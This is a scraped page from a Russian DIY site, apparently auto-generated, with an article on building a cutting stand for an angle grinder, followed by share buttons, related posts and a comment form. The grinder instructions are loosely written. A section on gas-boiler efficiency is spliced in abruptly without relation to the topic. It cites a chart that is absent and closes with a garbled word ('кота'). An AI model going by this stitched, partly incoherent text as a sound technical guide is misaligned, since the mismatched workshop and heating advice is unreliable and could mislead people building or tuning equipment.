			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/b/a/5/ba541c47fe525c0aae42c7f615f20f72.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/b/a/5/ba541c47fe525c0aae42c7f615f20f72.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/b/a/5/ba541c47fe525c0aae42c7f615f20f72.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самодельные приспособления для болгарки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/4/5/3/453a3632706e3a2e3e5d57ac170487f5.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/4/5/3/453a3632706e3a2e3e5d57ac170487f5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/4/5/3/453a3632706e3a2e3e5d57ac170487f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Приспособления для болгарки: изготовление своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/0/2/f/02f2feafba94b8387487b6b3cda24b9a.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/0/2/f/02f2feafba94b8387487b6b3cda24b9a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/0/2/f/02f2feafba94b8387487b6b3cda24b9a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пошаговая инструкция по изготовлению отрезного станка из болгарки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/d/a/d/dad94d23d69f636414cf30f744eb44ef.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/d/a/d/dad94d23d69f636414cf30f744eb44ef.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/d/a/d/dad94d23d69f636414cf30f744eb44ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="10-ка полезных насадок для болгарки, которые помогут в работе" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/5/1/8/5187a6dfd8d92f8f888ad15c01e4e8f8.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/5/1/8/5187a6dfd8d92f8f888ad15c01e4e8f8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/5/1/8/5187a6dfd8d92f8f888ad15c01e4e8f8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Приспособление для резки листового металла болгаркой" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>

<h2>Область применения отрезных станков</h2>
<p>Отрезные дисковые станки широко используются в металлообработке, машиностроении, на предприятиях деревообрабатывающей и мебельной промышленности. Агрегаты нашли своё применение и в домашнем хозяйстве: они используются в качестве удобного инструмента для выполнения различных работ в мастерской и гараже. Отрезной станок удобно использовать для решения целого ряда задач:</p>
<p> разделение металлопрофиля на отрезки необходимой длины;раскрой листового металла;получение большого количества однотипных заготовок в короткие сроки;резка керамической плитки;разрезание деталей под любым углом, получение пропилов необходимой длины, глубины и так далее.С помощью самодельного отрезного станка можно решить широкий круг задач</p>
<p>Благодаря относительно низкой стоимости, универсальные агрегаты имеют быструю самоокупаемость, поэтому их выгодно использовать на небольших производствах и в маленьких цехах.</p>
<p>В домашнем хозяйстве отрезной станок используется нерегулярно, поэтому покупка инструмента заводского изготовления нерациональна. Лучше смастерить специальную станину для угловой шлифмашины. Это увеличит универсальность болгарки, превратив её в малогабаритный отрезной станок.</p>
<h2>Конструкции станков</h2>
<p>При разработке и изготовлении отрезного станка на базе УШМ желательно учесть следующее.</p>
<ol>
<li>Стол должен уравновешивать изменение положения инструмента во время работы. Чем выше масса основания, тем устойчивее будет подобное устройство в работе. Для выполнения множества однотипных операций станок целесообразно зафиксировать на верстаке или специальной тумбе.</li>
<li>Коромысло должно перемещаться в плоскости, перпендикулярной к столу. Только так будет обеспечено высокое качество реза по металлу даже при протяженном пилении.</li>
<li>Наличие возвратной пружины или противовеса, установленного на обратной части коромысла, защитит абразивный диск от повреждения. Работа станет безопасной для пользователя.</li>
<li>Чтобы легче управлять процессом резания, нужно установить рукоятку. Если позволяет конструкция, то предпочтительнее использовать ручку, входящую в комплект к болгарке.</li>
<li>Ориентировать защитный кожух следует так, чтобы опилки и искры вылетали в сторону от работника. На удалении целесообразно установить щиток, он защитит мастерскую от возгорания.</li>
<li>Деталь при резании необходимо фиксировать относительно упоров. Это предохранит мастера от травм. Жесткая фиксация – это гарантия получение качественного реза.</li>
<li>При необходимости нужно смонтировать вспомогательную рамку с линейкой. Передвижной упор, установленный на ней, поможет изготавливать серию одноразмерных заготовок. Производительность труда вырастет, а качество будет значительно лучше.</li>
<li>Целесообразно на верстаке или рабочем столе иметь кнопку аварийной остановки «СТОП». Она должна быть установлена в цепи питания электроинструмента. Безопасность работ превыше всего.</li>
<li>Наличие системы пуска, вынесенного за пределы УШМ, позволит проще включать и выключать станок. Мастеру будет удобнее выполнять основной производственный процесс, устанавливая заготовки и снимая готовые детали.</li>
</ol>
<h2>Технология работ</h2>
<p> Прежде чем приступать к работам, необходимо вырезать из металла пластину. После этого нужно из неё сделать угол. Чтобы осуществить задуманное, необходимо сначала сделать вырез в форме треугольника в полке заготовки. А когда это будет сделано, заготовку необходимо согнуть под прямым углом. Далее, в конструкции пластинки следует просверлить шесть отверстий. Диаметр каждого из них должен составлять 4 мм. Впоследствии именно в эти отверстия будут установлены саморезы. С их помощью можно будет зафиксировать рукоятку, уголки и брус. Во всех отверстиях должны присутствовать специальные выемки под шляпки шурупов.</p>
<p>Для надёжного закрепления рукоятки бруса достаточно нескольких саморезов. Элементы крепежа, используемые во время этой работы, должны иметь размеры 3х35 мм. Это позволит получить деталь Г-образной формы.</p>
<p>После этого в единую конструкцию составляются все элементы вместе с пластинкой. Созданное приспособление для инструмента необходимо закрепить при помощи саморезов 3х20 мм.</p>
<p>Итак, основа будущей конструкции изготовлена. Далее, нужно будет выполнить установку уголков из металла. У вас в наличии должно быть несколько таких элементов. Они должны иметь следующие размеры:</p>
<ul>
<li>75х30х55 мм;</li>
<li>45х60х60 мм.</li>
</ul>
<p>
Обращаем внимание на то, что первый уголок должен быть разогнут до 60 градусов. Если этого не сделать, то добиться своей основной цели — закрепить на болгарке, изготовленную конструкцию, не получится
</p>
<p>Когда установка металлических уголков будет завершена, на них выполняется закрепление непосредственно самого инструмента. </p>
<p>Для соединения инструмента и элементов конструкции используют отдельную рукоятку с одной стороны, а болты с гайками, с другой стороны. Последние необходимы для того, чтобы при проведении работ не происходило откручивания винта конструкции.</p>
<p>При желании можно отказаться от монтажа гайки на ручке, поскольку она будет придерживаться рукой мастера при работе. На этом работу по созданию конструкции для резки можно считать завершённой.</p>
<h2>Методы повышения эффективности работы котла</h2>
<p>На первом этапе нужно правильно подобрать тип отопительного оборудования. Определяющими показателями для организации отопления с высоким КПД являются тип используемого топлива и мощность котла. Лучше всего себя зарекомендовали себя модели, работающие на газе.</p>
<p>Как видно из данных графика, существенного отличия при работе котла в нормальном режиме нет. Разница КПД для газовых котлов отопления возникает только в момент запуска до достижения требуемого температурного режима (50-70°С). Затем происходит стабилизация работы и показателя эффективности. Но для улучшения последней можно сделать следующие шаги:</p>
<ul>
<li>Разница между расчетной и фактической мощности котла не должна быть более 15%. Превышение значения приведет к неполному сгоранию газов, что еще больше увеличит расход топлива;</li>
<li>Использование конденсационного фактора. Это незначительно повысит КПД у всей системы отопления. Однако стоимость конденсационных котлов отличатся от традиционных на 35-40%;</li>
<li>Уменьшение тепловых потерь через дымоход. Увеличение КПД батареи отопления напрямую зависит от этого фактора.</li>
</ul>
<p>Выполнив эти условия можно на 1-1,5 процента повысить эффективность работы отопительных приборов. Но лучше всего изначально приобретать подходящую модель кота, которая максимально соответствует параметрам всей системы.</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="4fc98dc9-3b07-40f5-b167-d102bd6b2326"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="89615" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img src="//deco-hobby.ru/wp-content/uploads/image-80x80.jpg" width="70" height="70" alt="Editor" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Editor<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><p>Давно интересуюсь темой. Мне нравится писать о том, в чём разбираюсь.</p>
<!--/noindex-->
        </div>

        
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdeco-hobby.ru%2Fhome_ideas%2Fnapravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdeco-hobby.ru%2Fhome_ideas%2Fnapravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeco-hobby.ru%2Fhome_ideas%2Fnapravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://deco-hobby.ru/home_ideas/napravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html&media=https://deco-hobby.ru/wp-content/uploads/d/a/d/dad94d23d69f636414cf30f744eb44ef.jpeg&description=Варианты приспособлений для болгарки, позволяющих резать листовой металл - Декор и хобби"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B+%D0%BF%D1%80%D0%B8%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%BA%D0%B8%2C+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D1%85+%D1%80%D0%B5%D0%B7%D0%B0%D1%82%D1%8C+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%20https%3A%2F%2Fdeco-hobby.ru%2Fhome_ideas%2Fnapravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B+%D0%BF%D1%80%D0%B8%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%BA%D0%B8%2C+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D1%85+%D1%80%D0%B5%D0%B7%D0%B0%D1%82%D1%8C+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%20https%3A%2F%2Fdeco-hobby.ru%2Fhome_ideas%2Fnapravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdeco-hobby.ru%2Fhome_ideas%2Fnapravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html&text=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B+%D0%BF%D1%80%D0%B8%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%BA%D0%B8%2C+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D1%85+%D1%80%D0%B5%D0%B7%D0%B0%D1%82%D1%8C+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fdeco-hobby.ru%2Fhome_ideas%2Fnapravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html&text=%D0%92%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%82%D1%8B+%D0%BF%D1%80%D0%B8%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B3%D0%B0%D1%80%D0%BA%D0%B8%2C+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D1%85+%D1%80%D0%B5%D0%B7%D0%B0%D1%82%D1%8C+%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB"></span>

            </div>



    <meta itemprop="author" content="Editor">
    <meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/home_ideas/napravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html" content="Варианты приспособлений для болгарки, позволяющих резать листовой металл">
<meta itemprop="dateModified" content="2022-12-20">
<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div><div class="b-r b-r--before-related"><div id='containerId334498'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334498,
            			containerId: 'containerId334498'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-65119" class="post-card post-65119 post type-post status-publish format-standard has-post-thumbnail  category-home_ideas" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/home_ideas/kak-iz-malenkoj-bolgarki-sdelat-elektropilu-dla-garaza-i-daci.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/9/9/5/995b5dca6ec336d38109f6b0308a1f23.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как болгарку «превратить» в отрезной станок" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Идеи для дома</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/home_ideas/kak-iz-malenkoj-bolgarki-sdelat-elektropilu-dla-garaza-i-daci.html">Пошаговая инструкция по изготовлению отрезного станка из болгарки</a></span></div></header><div class="post-card__content" itemprop="articleBody">Отрезной станок из болгарки своими руками: особенности самостоятельного изготовления. Преимущества и недостатки самодельного оборудования.</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/home_ideas/kak-iz-malenkoj-bolgarki-sdelat-elektropilu-dla-garaza-i-daci.html" content="Пошаговая инструкция по изготовлению отрезного станка из болгарки">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>                    
<div id="post-57870" class="post-card post-57870 post type-post status-publish format-standard has-post-thumbnail  category-home_ideas" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/home_ideas/cto-mozno-sdelat-iz-bolgarki-5-krutyh-samodelok-dla-doma.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/3/c/1/3c117ed4685e155c52e264c10893d5dc.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Самоделки из старой болгарки" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Идеи для дома</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/home_ideas/cto-mozno-sdelat-iz-bolgarki-5-krutyh-samodelok-dla-doma.html">Что можно сделать из болгарки: 5 крутых самоделок для дома</a></span></div></header><div class="post-card__content" itemprop="articleBody">Некоторые мастера задаются вопросами: что можно сделать, куда приспособить, как использовать отдельные элементы старой/неисправной</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/home_ideas/cto-mozno-sdelat-iz-bolgarki-5-krutyh-samodelok-dla-doma.html" content="Что можно сделать из болгарки: 5 крутых самоделок для дома">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>                    
<div id="post-96808" class="post-card post-96808 post type-post status-publish format-standard has-post-thumbnail  category-home_ideas" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/home_ideas/prostye-prisposoblenia-dla-bolgarki-kotorye-prigodatsa-v-domasnej-masterskoj.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/f/f/3/ff31c7d4ffa6ad5253b8b0fb149f9778.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отрезной станок из болгарки как сделать самому" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Идеи для дома</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/home_ideas/prostye-prisposoblenia-dla-bolgarki-kotorye-prigodatsa-v-domasnej-masterskoj.html">Самодельные приспособления для болгарки</a></span></div></header><div class="post-card__content" itemprop="articleBody">Как сделать из болгарки отрезной станок своими руками: 3 варианта станины. Самодельный кожух-пылесборник под</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/home_ideas/prostye-prisposoblenia-dla-bolgarki-kotorye-prigodatsa-v-domasnej-masterskoj.html" content="Самодельные приспособления для болгарки">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>                    
<div id="post-80922" class="post-card post-80922 post type-post status-publish format-standard has-post-thumbnail  category-home_ideas" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/home_ideas/kak-sdelat-truborez-dla-masterskoj-8-interesnyh-idej.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/a/2/e/a2ee7c0a0701c073f693cf8b6e81d097.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Инструкция по изготовлению ручного трубореза" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Идеи для дома</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/home_ideas/kak-sdelat-truborez-dla-masterskoj-8-interesnyh-idej.html">Как правильно резать пластиковые канализационные трубы</a></span></div></header><div class="post-card__content" itemprop="articleBody">При устройстве различных трубопроводов пластиковые трубы все чаще заменяют стальные. Этому способствуют такие факторы</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/home_ideas/kak-sdelat-truborez-dla-masterskoj-8-interesnyh-idej.html" content="Как правильно резать пластиковые канализационные трубы">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home_ideas/napravlausaa-s-karetkoj-dla-bolgarki-dla-rezki-listovogo-metalla.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//deco-hobby.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//deco-hobby.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" 